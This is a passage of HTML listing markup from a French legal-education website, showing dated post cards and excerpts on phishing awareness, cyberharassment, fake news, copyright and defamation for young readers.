																<article class="uagb-post__inner-wrap">								<div class='uagb-post__image'>
									<a href="https://initiadroit.com/lecture-de-video-ecoute-de-musique-sur-des-plateformes-en-ligne-comment-fonctionne-le-streaming-en-france/" target="_self" rel="bookmark noopener noreferrer"><img loading="lazy" decoding="async" width="960" height="608" src="https://initiadroit.com/wp-content/uploads/2019/07/streaming-1.jpg" class="attachment-large size-large" alt="" srcset="https://initiadroit.com/wp-content/uploads/2019/07/streaming-1.jpg 960w, https://initiadroit.com/wp-content/uploads/2019/07/streaming-1-300x190.jpg 300w, https://initiadroit.com/wp-content/uploads/2019/07/streaming-1-768x486.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" />					</a>
									</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://initiadroit.com/lecture-de-video-ecoute-de-musique-sur-des-plateformes-en-ligne-comment-fonctionne-le-streaming-en-france/" target="_self" rel="bookmark noopener noreferrer">Comment fonctionne le streaming en France ?</a>
			</h4>
						<div class='uagb-post__text uagb-post-grid-byline'>
								<time datetime="2019-07-09T16:14:23+01:00" class="uagb-post__date">
				<span class="dashicons-calendar dashicons"></span>					9 juillet 2019				</time>
						</div>
							<div class='uagb-post__text uagb-post__excerpt'>
					<p>Lecture de vidéo, écoute de musique sur des plateformes en ligne… Comment fonctionne le streaming&#8230;				</div>
			
									</article>
																<article class="uagb-post__inner-wrap">								<div class='uagb-post__image'>
									<a href="https://initiadroit.com/faut-communiquer-donnees-confidentielles-a-tiers-lescroquerie-phishing-hameconnage/" target="_self" rel="bookmark noopener noreferrer"><img loading="lazy" decoding="async" width="231" height="218" src="https://initiadroit.com/wp-content/uploads/2018/06/Photo-2.png" class="attachment-large size-large" alt="" />					</a>
									</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://initiadroit.com/faut-communiquer-donnees-confidentielles-a-tiers-lescroquerie-phishing-hameconnage/" target="_self" rel="bookmark noopener noreferrer">Faut-il communiquer ses données confidentielles à des tiers ?</a>
			</h4>
						<div class='uagb-post__text uagb-post-grid-byline'>
								<time datetime="2018-06-01T10:37:43+01:00" class="uagb-post__date">
				<span class="dashicons-calendar dashicons"></span>					1 juin 2018				</time>
						</div>
							<div class='uagb-post__text uagb-post__excerpt'>
					<p>( Tous droits réservés ) Faut-il communiquer ses données confidentielles à des tiers ? L&rsquo;escroquerie&#8230;				</div>
			
									</article>
																<article class="uagb-post__inner-wrap">								<div class='uagb-post__image'>
									<a href="https://initiadroit.com/cap-ou-pas-cap/" target="_self" rel="bookmark noopener noreferrer"><img loading="lazy" decoding="async" width="194" height="259" src="https://initiadroit.com/wp-content/uploads/2018/02/image4-1.jpg" class="attachment-large size-large" alt="" />					</a>
									</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://initiadroit.com/cap-ou-pas-cap/" target="_self" rel="bookmark noopener noreferrer">CAP OU PAS CAP ? Défis et challenges sur les réseaux sociaux</a>
			</h4>
						<div class='uagb-post__text uagb-post-grid-byline'>
								<time datetime="2018-02-01T12:17:27+01:00" class="uagb-post__date">
				<span class="dashicons-calendar dashicons"></span>					1 février 2018				</time>
						</div>
							<div class='uagb-post__text uagb-post__excerpt'>
					<p>Réseaux sociaux : Défis et challenges, une nouvelle mode. L’apparition des réseaux sociaux a fait&#8230;				</div>
			
									</article>
											</div>
			</div>
</div>



<div class="wp-block-group alignfull has-ast-global-color-5-background-color has-background is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-group alignwide is-layout-constrained wp-block-group-is-layout-constrained">
<h2 class="wp-block-heading alignwide">Etude de cas</h2>



<hr class="wp-block-separator alignwide has-text-color has-ast-global-color-2-color has-alpha-channel-opacity has-ast-global-color-2-background-color has-background is-style-wide"/>



			<div class="wp-block-uagb-post-carousel uagb-post-grid asso uagb-post__image-position-top uagb-post__image-enabled uagb-block-894a762e     uagb-post__arrow-outside uagb-slick-carousel uagb-post__items uagb-post__columns-4 is-carousel uagb-post__columns-tablet-2 uagb-post__columns-mobile-1 uagb-post__carousel_equal-height" data-total="1" style="">

												<article class="uagb-post__inner-wrap">								<div class='uagb-post__image'>
									<a href="https://initiadroit.com/cyberharcelement-menaces-de-mort-et-insultes-a-legard-dune-adolescente/" target="_self" rel="bookmark noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="169" src="https://initiadroit.com/wp-content/uploads/2022/12/maxresdefault-300x169-3.jpg" class="attachment-large size-large" alt="" />					</a>
									</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://initiadroit.com/cyberharcelement-menaces-de-mort-et-insultes-a-legard-dune-adolescente/" target="_self" rel="bookmark noopener noreferrer">Menaces et insultes en ligne envers une adolescente : que faire ?</a>
			</h4>
						<div class='uagb-post__text uagb-post-grid-byline'>
								<time datetime="2022-12-02T09:09:41+01:00" class="uagb-post__date">
				<span class="dashicons-calendar dashicons"></span>					2 décembre 2022				</time>
						</div>
							<div class='uagb-post__text uagb-post__excerpt'>
					<p>Etude de cas&nbsp;: Mila, adolescente de 16 ans, après avoir refusé les avances d&rsquo;un internaute&#8230;				</div>
			
									</article>
																<article class="uagb-post__inner-wrap">								<div class='uagb-post__image'>
									<a href="https://initiadroit.com/les-fakes-news-en-periode-de-campagne-electorale/" target="_self" rel="bookmark noopener noreferrer"><img loading="lazy" decoding="async" width="232" height="201" src="https://initiadroit.com/wp-content/uploads/2021/11/fake2.jpg" class="attachment-large size-large" alt="" />					</a>
									</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://initiadroit.com/les-fakes-news-en-periode-de-campagne-electorale/" target="_self" rel="bookmark noopener noreferrer">Les fakes news en période de campagne électorale ?</a>
			</h4>
						<div class='uagb-post__text uagb-post-grid-byline'>
								<time datetime="2021-11-08T10:16:36+01:00" class="uagb-post__date">
				<span class="dashicons-calendar dashicons"></span>					8 novembre 2021				</time>
						</div>
							<div class='uagb-post__text uagb-post__excerpt'>
					<p>Faits&nbsp;: Le 1 er mai 2019, quelques heures après l’intrusion de manifestants sur le site&#8230;				</div>
			
									</article>
																<article class="uagb-post__inner-wrap">								<div class='uagb-post__image'>
									<a href="https://initiadroit.com/telecharger-tu-peux-ou-tu-peux-pas-internet-et-la-contrefacon/" target="_self" rel="bookmark noopener noreferrer"><img loading="lazy" decoding="async" width="306" height="165" src="https://initiadroit.com/wp-content/uploads/2020/11/telechargement-internet-initiadroit.png" class="attachment-large size-large" alt="" srcset="https://initiadroit.com/wp-content/uploads/2020/11/telechargement-internet-initiadroit.png 306w, https://initiadroit.com/wp-content/uploads/2020/11/telechargement-internet-initiadroit-300x162.png 300w" sizes="(max-width: 306px) 100vw, 306px" />					</a>
									</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://initiadroit.com/telecharger-tu-peux-ou-tu-peux-pas-internet-et-la-contrefacon/" target="_self" rel="bookmark noopener noreferrer">Télécharger : tu peux ou tu peux pas ? Internet et la contrefaçon</a>
			</h4>
						<div class='uagb-post__text uagb-post-grid-byline'>
								<time datetime="2020-11-23T15:31:50+01:00" class="uagb-post__date">
				<span class="dashicons-calendar dashicons"></span>					23 novembre 2020				</time>
						</div>
							<div class='uagb-post__text uagb-post__excerpt'>
					<p>Alexis a téléchargé et diffusé 10&nbsp;000 fichiers MP3. Il a été condamné par le Tribunal&#8230;				</div>
			
									</article>
																<article class="uagb-post__inner-wrap">								<div class='uagb-post__image'>
									<a href="https://initiadroit.com/8416-2/" target="_self" rel="bookmark noopener noreferrer"><img loading="lazy" decoding="async" width="1019" height="646" src="https://initiadroit.com/wp-content/uploads/2019/07/streaming-2.jpg" class="attachment-large size-large" alt="" srcset="https://initiadroit.com/wp-content/uploads/2019/07/streaming-2.jpg 1019w, https://initiadroit.com/wp-content/uploads/2019/07/streaming-2-300x190.jpg 300w, https://initiadroit.com/wp-content/uploads/2019/07/streaming-2-768x487.jpg 768w" sizes="(max-width: 1019px) 100vw, 1019px" />					</a>
									</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://initiadroit.com/8416-2/" target="_self" rel="bookmark noopener noreferrer">Téléchargement illégal et droit d&rsquo;auteur</a>
			</h4>
						<div class='uagb-post__text uagb-post-grid-byline'>
								<time datetime="2019-07-09T16:20:36+01:00" class="uagb-post__date">
				<span class="dashicons-calendar dashicons"></span>					9 juillet 2019				</time>
						</div>
							<div class='uagb-post__text uagb-post__excerpt'>
					<p>Violation du droit d’auteur sur des œuvres protégées Guillaume proposait et gérait un catalogue composé&#8230;				</div>
			
									</article>
																<article class="uagb-post__inner-wrap">								<div class='uagb-post__image'>
									<a href="https://initiadroit.com/escroquerie-phishing-hameconnage/" target="_self" rel="bookmark noopener noreferrer"><img loading="lazy" decoding="async" width="880" height="430" src="https://initiadroit.com/wp-content/uploads/2018/06/Photo-1.jpg" class="attachment-large size-large" alt="" srcset="https://initiadroit.com/wp-content/uploads/2018/06/Photo-1.jpg 880w, https://initiadroit.com/wp-content/uploads/2018/06/Photo-1-300x147.jpg 300w, https://initiadroit.com/wp-content/uploads/2018/06/Photo-1-768x375.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />					</a>
									</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://initiadroit.com/escroquerie-phishing-hameconnage/" target="_self" rel="bookmark noopener noreferrer">Escroquerie par phishing / hameçonnage</a>
			</h4>
						<div class='uagb-post__text uagb-post-grid-byline'>
								<time datetime="2018-06-01T10:33:15+01:00" class="uagb-post__date">
				<span class="dashicons-calendar dashicons"></span>					1 juin 2018				</time>
						</div>
							<div class='uagb-post__text uagb-post__excerpt'>
					<p>Escroquerie par phishing ou hameçonnage : étude de cas Adeline a répondu à un mail&#8230;				</div>
			
									</article>
																<article class="uagb-post__inner-wrap">								<div class='uagb-post__image'>
									<a href="https://initiadroit.com/defi-facebook-resto-a-leau/" target="_self" rel="bookmark noopener noreferrer"><img loading="lazy" decoding="async" width="960" height="560" src="https://initiadroit.com/wp-content/uploads/2018/02/seniors-1505935_960_720.jpg" class="attachment-large size-large" alt="" srcset="https://initiadroit.com/wp-content/uploads/2018/02/seniors-1505935_960_720.jpg 960w, https://initiadroit.com/wp-content/uploads/2018/02/seniors-1505935_960_720-300x175.jpg 300w, https://initiadroit.com/wp-content/uploads/2018/02/seniors-1505935_960_720-768x448.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" />					</a>
									</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://initiadroit.com/defi-facebook-resto-a-leau/" target="_self" rel="bookmark noopener noreferrer">Défi facebook :  » Un resto ou à l&rsquo;eau »</a>
			</h4>
						<div class='uagb-post__text uagb-post-grid-byline'>
								<time datetime="2018-02-01T12:34:04+01:00" class="uagb-post__date">
				<span class="dashicons-calendar dashicons"></span>					1 février 2018				</time>
						</div>
							<div class='uagb-post__text uagb-post__excerpt'>
					<p>Défi Facebook : étude de cas Mademoiselle Tressia est aide-soignante dans une maison de retraite&#8230;.				</div>
			
									</article>
																<article class="uagb-post__inner-wrap">								<div class='uagb-post__image'>
									<a href="https://initiadroit.com/peut-on-tout-dire-sur-facebook/" target="_self" rel="bookmark noopener noreferrer"><img loading="lazy" decoding="async" width="720" height="720" src="https://initiadroit.com/wp-content/uploads/2016/10/cyber-bullying-122156_960_720.jpg" class="attachment-large size-large" alt="" srcset="https://initiadroit.com/wp-content/uploads/2016/10/cyber-bullying-122156_960_720.jpg 720w, https://initiadroit.com/wp-content/uploads/2016/10/cyber-bullying-122156_960_720-150x150.jpg 150w, https://initiadroit.com/wp-content/uploads/2016/10/cyber-bullying-122156_960_720-300x300.jpg 300w" sizes="(max-width: 720px) 100vw, 720px" />					</a>
									</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://initiadroit.com/peut-on-tout-dire-sur-facebook/" target="_self" rel="bookmark noopener noreferrer">Diffamation : peut-on tout dire sur Facebook ?</a>
			</h4>
						<div class='uagb-post__text uagb-post-grid-byline'>
								<time datetime="2016-10-03T10:00:12+01:00" class="uagb-post__date">
				<span class="dashicons-calendar dashicons"></span>					3 octobre 2016				</time>
						</div>
							<div class='uagb-post__text uagb-post__excerpt'>
					<p>Peut-on publier n’importe quoi sur Facebook ? Cela peut-il être considéré comme diffamation ? Faits : Kelly&#8230;				</div>
			
									</article>
																<article class="uagb-post__inner-wrap">								<div class='uagb-post__image'>
									<a href="https://initiadroit.com/page-facebook-non-officielle-et-droit-des-marques/" target="_self" rel="bookmark noopener noreferrer"><img loading="lazy" decoding="async" width="467" height="278" src="https://initiadroit.com/wp-content/uploads/2016/04/marques.jpg" class="attachment-large size-large" alt="" srcset="https://initiadroit.com/wp-content/uploads/2016/04/marques.jpg 467w, https://initiadroit.com/wp-content/uploads/2016/04/marques-300x179.jpg 300w" sizes="(max-width: 467px) 100vw, 467px" />					</a>
									</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://initiadroit.com/page-facebook-non-officielle-et-droit-des-marques/" target="_self" rel="bookmark noopener noreferrer">Page Facebook non officielle et droit des marques</a>
			</h4>
						<div class='uagb-post__text uagb-post-grid-byline'>
								<time datetime="2016-04-28T10:00:33+01:00" class="uagb-post__date">
				<span class="dashicons-calendar dashicons"></span>					28 avril 2016				</time>
						</div>
							<div class='uagb-post__text uagb-post__excerpt'>
					<p>Page Facebook et droit des marques : étude de cas Faits : Madame Fan aime tant&#8230;				</div>
			
									</article>
																<article class="uagb-post__inner-wrap">								<div class='uagb-post__image'>
									<a href="https://initiadroit.com/est-ce-que-jai-le-droit-de-diffuser-des-photos-de-soirees-sur-mon-blog/" target="_self" rel="bookmark noopener noreferrer"><img loading="lazy" decoding="async" width="223" height="236" src="https://initiadroit.com/wp-content/uploads/2015/09/DOC-PAR-THEMES-onglet.jpg" class="attachment-large size-large" alt="" />					</a>
									</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://initiadroit.com/est-ce-que-jai-le-droit-de-diffuser-des-photos-de-soirees-sur-mon-blog/" target="_self" rel="bookmark noopener noreferrer">Est-ce que j’ai le droit de diffuser des photos de soirées sur mon blog ?</a>
			</h4>
						<div class='uagb-post__text uagb-post-grid-byline'>
								<time datetime="2015-09-10T17:57:24+01:00" class="uagb-post__date">
				<span class="dashicons-calendar dashicons"></span>					10 septembre 2015				</time>
						</div>
							<div class='uagb-post__text uagb-post__excerpt'>
					<p>Dans une délibération du 22 novembre 2005, portant recommandation sur la mise en œuvre par&#8230;				</div>
			
									</article>
											</div>
			</div>
</div>



<div class="wp-block-group alignfull has-ast-global-color-4-background-color has-background is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-group alignwide is-layout-constrained wp-block-group-is-layout-constrained">
<h2 class="wp-block-heading alignwide">Questions Réponses</h2>



<hr class="wp-block-separator alignwide has-text-color has-ast-global-color-2-color has-alpha-channel-opacity has-ast-global-color-2-background-color has-background is-style-wide"/>



			<div class="wp-block-uagb-post-carousel uagb-post-grid asso uagb-post__image-position-top uagb-post__image-enabled uagb-block-ebdc3926     uagb-post__arrow-outside uagb-slick-carousel uagb-post__items uagb-post__columns-4 is-carousel uagb-post__columns-tablet-2 uagb-post__columns-mobile-1 uagb-post__carousel_equal-height" data-total="1" style="">

												<article class="uagb-post__inner-wrap">								<div class='uagb-post__image'>
									<a href="https://initiadroit.com/jai-ete-insulte-par-rapport-a-ma-couleur-de-peau-sur-internet-est-ce-une-insulte-publique/" target="_self" rel="bookmark noopener noreferrer"><img loading="lazy" decoding="async" width="1024" height="576" src="https://initiadroit.com/wp-content/uploads/2024/03/q4-1024x576.jpg" class="attachment-large size-large" alt="" srcset="https://initiadroit.com/wp-content/uploads/2024/03/q4-1024x576.jpg 1024w, https://initiadroit.com/wp-content/uploads/2024/03/q4-300x169.jpg 300w, https://initiadroit.com/wp-content/uploads/2024/03/q4-768x432.jpg 768w, https://initiadroit.com/wp-content/uploads/2024/03/q4.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" />					</a>
									</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://initiadroit.com/jai-ete-insulte-par-rapport-a-ma-couleur-de-peau-sur-internet-est-ce-une-insulte-publique/" target="_self" rel="bookmark noopener noreferrer">J’ai été insulté par rapport à ma couleur de peau sur internet. Est-ce une insulte publique ?</a>
			</h4>
						<div class='uagb-post__text uagb-post-grid-byline'>
								<time datetime="2024-04-08T09:00:00+01:00" class="uagb-post__date">
				<span class="dashicons-calendar dashicons"></span>					8 avril 2024				</time>
						</div>
							<div class='uagb-post__text uagb-post__excerpt'>
					<p>Une insulte est publique lorsqu’elle est exprimée à la vue de tous. Internet, et surtout&#8230;				</div>
			
									</article>
																<article class="uagb-post__inner-wrap">								<div class='uagb-post__image'>
									<a href="https://initiadroit.com/puis-je-denoncer-mon-agresseur-sur-les-reseaux-sociaux-et-y-publier-sa-photo/" target="_self" rel="bookmark noopener noreferrer"><img loading="lazy" decoding="async" width="960" height="640" src="https://initiadroit.com/wp-content/uploads/2023/07/faces-social-play-team-teamwork-united-promi.jpeg" class="attachment-large size-large" alt="" srcset="https://initiadroit.com/wp-content/uploads/2023/07/faces-social-play-team-teamwork-united-promi.jpeg 960w, https://initiadroit.com/wp-content/uploads/2023/07/faces-social-play-team-teamwork-united-promi-300x200.jpeg 300w, https://initiadroit.com/wp-content/uploads/2023/07/faces-social-play-team-teamwork-united-promi-768x512.jpeg 768w" sizes="(max-width: 960px) 100vw, 960px" />					</a>
									</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://initiadroit.com/puis-je-denoncer-mon-agresseur-sur-les-reseaux-sociaux-et-y-publier-sa-photo/" target="_self" rel="bookmark noopener noreferrer">Puis-je dénoncer mon agresseur sur les réseaux sociaux et y publier sa photo ?</a>
			</h4>
						<div class='uagb-post__text uagb-post-grid-byline'>
								<time datetime="2023-07-25T09:00:00+01:00" class="uagb-post__date">
				<span class="dashicons-calendar dashicons"></span>					25 juillet 2023				</time>
						</div>
							<div class='uagb-post__text uagb-post__excerpt'>
					<p>Non&nbsp;! Nul ne peut publier ou afficher des photos d’une personne sans son autorisation. Dans&#8230;				</div>
			
									</article>
																<article class="uagb-post__inner-wrap">								<div class='uagb-post__image'>
									<a href="https://initiadroit.com/que-faire-en-cas-de-harcelement-ou-de-cyberharcelement/" target="_self" rel="bookmark noopener noreferrer"><img loading="lazy" decoding="async" width="498" height="281" src="https://initiadroit.com/wp-content/uploads/2022/12/stop-cyber-harcelement-498x281-1.jpg" class="attachment-large size-large" alt="" srcset="https://initiadroit.com/wp-content/uploads/2022/12/stop-cyber-harcelement-498x281-1.jpg 498w, https://initiadroit.com/wp-content/uploads/2022/12/stop-cyber-harcelement-498x281-1-300x169.jpg 300w" sizes="(max-width: 498px) 100vw, 498px" />					</a>
									</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://initiadroit.com/que-faire-en-cas-de-harcelement-ou-de-cyberharcelement/" target="_self" rel="bookmark noopener noreferrer">Que faire en cas de harcèlement ou de cyberharcèlement ?</a>
			</h4>
						<div class='uagb-post__text uagb-post-grid-byline'>
								<time datetime="2022-12-02T09:00:00+01:00" class="uagb-post__date">
				<span class="dashicons-calendar dashicons"></span>					2 décembre 2022				</time>
						</div>
							<div class='uagb-post__text uagb-post__excerpt'>
					<p>En tous lieux et à l’école&nbsp;: De nombreux moyens ont été mis en place&nbsp;pour lutter&#8230;				</div>
			
									</article>
																<article class="uagb-post__inner-wrap">								<div class='uagb-post__image'>
									<a href="https://initiadroit.com/quen-est-il-des-fake-news-en-periode-electorale/" target="_self" rel="bookmark noopener noreferrer"><img loading="lazy" decoding="async" width="960" height="504" src="https://initiadroit.com/wp-content/uploads/2021/11/fnews2.jpg" class="attachment-large size-large" alt="" srcset="https://initiadroit.com/wp-content/uploads/2021/11/fnews2.jpg 960w, https://initiadroit.com/wp-content/uploads/2021/11/fnews2-300x158.jpg 300w, https://initiadroit.com/wp-content/uploads/2021/11/fnews2-768x403.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" />					</a>
									</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://initiadroit.com/quen-est-il-des-fake-news-en-periode-electorale/" target="_self" rel="bookmark noopener noreferrer">Qu’en est-il des fake news en période électorale ?</a>
			</h4>
						<div class='uagb-post__text uagb-post-grid-byline'>
								<time datetime="2021-11-30T09:40:00+01:00" class="uagb-post__date">
				<span class="dashicons-calendar dashicons"></span>					30 novembre 2021				</time>
						</div>
							<div class='uagb-post__text uagb-post__excerpt'>
					<p>L&rsquo;article 163-2 du code électoral dispose que le juge des référés peut faire cesser la&#8230;				</div>
			
									</article>
																<article class="uagb-post__inner-wrap">								<div class='uagb-post__image'>
									<a href="https://initiadroit.com/pourquoi-la-diffusion-des-fakes-news-est-elle-si-rapide/" target="_self" rel="bookmark noopener noreferrer"><img fetchpriority="high" decoding="async" width="346" height="200" src="https://initiadroit.com/wp-content/uploads/2021/11/fake1.jpg" class="attachment-large size-large" alt="" srcset="https://initiadroit.com/wp-content/uploads/2021/11/fake1.jpg 346w, https://initiadroit.com/wp-content/uploads/2021/11/fake1-300x173.jpg 300w" sizes="(max-width: 346px) 100vw, 346px" />					</a>
									</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://initiadroit.com/pourquoi-la-diffusion-des-fakes-news-est-elle-si-rapide/" target="_self" rel="bookmark noopener noreferrer">Pourquoi la diffusion des fakes news est-elle si rapide ?</a>
			</h4>
						<div class='uagb-post__text uagb-post-grid-byline'>
								<time datetime="2021-11-23T09:36:00+01:00" class="uagb-post__date">
				<span class="dashicons-calendar dashicons"></span>					23 novembre 2021				</time>
						</div>
							<div class='uagb-post__text uagb-post__excerpt'>
					<p>Du fait de la viralité des réseaux sociaux, les fakes news se propagent assez rapidement&#8230;.				</div>
			
									</article>
																<article class="uagb-post__inner-wrap">								<div class='uagb-post__image'>
									<a href="https://initiadroit.com/pourquoi-les-fake-news-sont-elles-dangereuses/" target="_self" rel="bookmark noopener noreferrer"><img loading="lazy" decoding="async" width="253" height="202" src="https://initiadroit.com/wp-content/uploads/2021/11/fake.jpg" class="attachment-large size-large" alt="" />					</a>
									</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://initiadroit.com/pourquoi-les-fake-news-sont-elles-dangereuses/" target="_self" rel="bookmark noopener noreferrer">Pourquoi les fake news sont-elles dangereuses ?</a>
			</h4>
						<div class='uagb-post__text uagb-post-grid-byline'>
								<time datetime="2021-11-08T13:41:22+01:00" class="uagb-post__date">
				<span class="dashicons-calendar dashicons"></span>					8 novembre 2021				</time>
						</div>
							<div class='uagb-post__text uagb-post__excerpt'>
					<p>Les fake news représentent un réel danger car elles visent les manipulations en tout genre&#8230;				</div>
			
									</article>
																<article class="uagb-post__inner-wrap">								<div class='uagb-post__image'>
									<a href="https://initiadroit.com/puis-je-recommander-mon-avocat-sur-un-reseau-social/" target="_self" rel="bookmark noopener noreferrer"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://initiadroit.com/wp-content/uploads/2020/02/avocat-internet-initiadroit.webp" class="attachment-large size-large" alt="" srcset="https://initiadroit.com/wp-content/uploads/2020/02/avocat-internet-initiadroit.webp 1024w, https://initiadroit.com/wp-content/uploads/2020/02/avocat-internet-initiadroit-300x300.webp 300w, https://initiadroit.com/wp-content/uploads/2020/02/avocat-internet-initiadroit-150x150.webp 150w, https://initiadroit.com/wp-content/uploads/2020/02/avocat-internet-initiadroit-768x768.webp 768w, https://initiadroit.com/wp-content/uploads/2020/02/avocat-internet-initiadroit-600x600.webp 600w" sizes="(max-width: 1024px) 100vw, 1024px" />					</a>
									</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://initiadroit.com/puis-je-recommander-mon-avocat-sur-un-reseau-social/" target="_self" rel="bookmark noopener noreferrer">﻿Puis-je recommander mon avocat sur un réseau social ?</a>
			</h4>
						<div class='uagb-post__text uagb-post-grid-byline'>
								<time datetime="2020-02-24T09:00:14+01:00" class="uagb-post__date">
				<span class="dashicons-calendar dashicons"></span>					24 février 2020				</time>
						</div>
							<div class='uagb-post__text uagb-post__excerpt'>
					<p>Peut-on recommander son avocat sur un réseau social ? La question du secret professionnel des&#8230;				</div>
			
									</article>
																<article class="uagb-post__inner-wrap">								<div class='uagb-post__image'>
									<a href="https://initiadroit.com/nai-ete-suffisamment-vigilant-jai-transmis-donnees-confidentielles-ont-permis-de-me-prendre-de-largent-puis-recuperer-cet-argent/" target="_self" rel="bookmark noopener noreferrer"><img loading="lazy" decoding="async" width="275" height="183" src="https://initiadroit.com/wp-content/uploads/2018/06/Photo-9.jpg" class="attachment-large size-large" alt="" />					</a>
									</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://initiadroit.com/nai-ete-suffisamment-vigilant-jai-transmis-donnees-confidentielles-ont-permis-de-me-prendre-de-largent-puis-recuperer-cet-argent/" target="_self" rel="bookmark noopener noreferrer">Escroquerie par hameçonnage : puis-je être remboursé ?</a>
			</h4>
						<div class='uagb-post__text uagb-post-grid-byline'>
								<time datetime="2018-06-26T10:53:24+01:00" class="uagb-post__date">
				<span class="dashicons-calendar dashicons"></span>					26 juin 2018				</time>
						</div>
							<div class='uagb-post__text uagb-post__excerpt'>
					<p>Escroquerie par hameçonnage, comment récupérer mon argent ? L&rsquo;escroquerie par hameçonnage (en anglais phishing) est&#8230;				</div>
			
									</article>
																<article class="uagb-post__inner-wrap">								<div class='uagb-post__image'>
									<a href="https://initiadroit.com/peux-denoncer-mail-frauduleux/" target="_self" rel="bookmark noopener noreferrer"><img loading="lazy" decoding="async" width="907" height="432" src="https://initiadroit.com/wp-content/uploads/2018/06/Photo-8.jpg" class="attachment-large size-large" alt="" srcset="https://initiadroit.com/wp-content/uploads/2018/06/Photo-8.jpg 907w, https://initiadroit.com/wp-content/uploads/2018/06/Photo-8-300x143.jpg 300w, https://initiadroit.com/wp-content/uploads/2018/06/Photo-8-768x366.jpg 768w" sizes="(max-width: 907px) 100vw, 907px" />					</a>
									</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://initiadroit.com/peux-denoncer-mail-frauduleux/" target="_self" rel="bookmark noopener noreferrer">Dénoncer un mail frauduleux : Phishing Initiative</a>
			</h4>
						<div class='uagb-post__text uagb-post-grid-byline'>
								<time datetime="2018-06-22T10:51:09+01:00" class="uagb-post__date">
				<span class="dashicons-calendar dashicons"></span>					22 juin 2018				</time>
						</div>
							<div class='uagb-post__text uagb-post__excerpt'>
					<p>Dénoncer un mail frauduleux : comment faire ? Si tu souhaite dénoncer un mail frauduleux,&#8230;				</div>
			
									</article>
																<article class="uagb-post__inner-wrap">								<div class='uagb-post__image'>
									<a href="https://initiadroit.com/banque-me-dit-mail-me-de-largent-lobtenir-me-demande-informations-confidentielles-dois-lui-communiquer/" target="_self" rel="bookmark noopener noreferrer"><img loading="lazy" decoding="async" width="266" height="190" src="https://initiadroit.com/wp-content/uploads/2018/06/Photo-6.png" class="attachment-large size-large" alt="" />					</a>
									</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://initiadroit.com/banque-me-dit-mail-me-de-largent-lobtenir-me-demande-informations-confidentielles-dois-lui-communiquer/" target="_self" rel="bookmark noopener noreferrer">Mail frauduleux : ma banque me doit de l&rsquo;argent.</a>
			</h4>
						<div class='uagb-post__text uagb-post-grid-byline'>
								<time datetime="2018-06-18T10:48:43+01:00" class="uagb-post__date">
				<span class="dashicons-calendar dashicons"></span>					18 juin 2018				</time>
						</div>
							<div class='uagb-post__text uagb-post__excerpt'>
					<p>Mail frauduleux : que faire ? Comment reconnaître un mail frauduleux ? L&rsquo;adresse mail de&#8230;				</div>
			
									</article>
																<article class="uagb-post__inner-wrap">								<div class='uagb-post__image'>
									<a href="https://initiadroit.com/recois-mail-dune-adresse-ne-connais-me-disant-jai-gagne-grosse-somme-dargent-ne-peux-recevoir-quen-communiquant-informations-de/" target="_self" rel="bookmark noopener noreferrer"><img loading="lazy" decoding="async" width="223" height="226" src="https://initiadroit.com/wp-content/uploads/2018/06/Photo-5.jpg" class="attachment-large size-large" alt="" />					</a>
									</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://initiadroit.com/recois-mail-dune-adresse-ne-connais-me-disant-jai-gagne-grosse-somme-dargent-ne-peux-recevoir-quen-communiquant-informations-de/" target="_self" rel="bookmark noopener noreferrer">Je reçois un mail d’une adresse que je ne connais pas, me disant que j’ai gagné une grosse somme d’argent que je ne peux recevoir qu’en communiquant les informations de mon compte bancaire, dois-je le faire ?</a>
			</h4>
						<div class='uagb-post__text uagb-post-grid-byline'>
								<time datetime="2018-06-12T10:46:04+01:00" class="uagb-post__date">
				<span class="dashicons-calendar dashicons"></span>					12 juin 2018				</time>
						</div>
							<div class='uagb-post__text uagb-post__excerpt'>
					<p>( Tous droits réservés ) &nbsp; Attention, il s’agit très probablement d’une tentative de phishing&#8230;				</div>
			
									</article>
																<article class="uagb-post__inner-wrap">								<div class='uagb-post__image'>
									<a href="https://initiadroit.com/puis-faire-pense-mail-recois-tentative-de-phishing/" target="_self" rel="bookmark noopener noreferrer"><img loading="lazy" decoding="async" width="275" height="183" src="https://initiadroit.com/wp-content/uploads/2018/06/Photo-4.jpg" class="attachment-large size-large" alt="" />					</a>
									</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://initiadroit.com/puis-faire-pense-mail-recois-tentative-de-phishing/" target="_self" rel="bookmark noopener noreferrer">Phishing : que faire en cas de doute ?</a>
			</h4>
						<div class='uagb-post__text uagb-post-grid-byline'>
								<time datetime="2018-06-07T10:42:19+01:00" class="uagb-post__date">
				<span class="dashicons-calendar dashicons"></span>					7 juin 2018				</time>
						</div>
							<div class='uagb-post__text uagb-post__excerpt'>
